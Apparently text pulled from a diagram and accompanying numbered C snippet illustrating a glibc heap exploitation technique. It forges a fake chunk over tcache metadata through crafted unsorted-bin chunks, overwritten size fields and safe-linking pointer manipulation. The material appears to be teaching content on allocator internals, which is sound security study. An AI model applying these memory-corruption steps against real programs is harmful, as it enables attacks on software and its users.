 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000010000
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
metadata+0x80
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
metadata+0x80
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_start)
fd
bk
chunk(unsorted_middle)
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);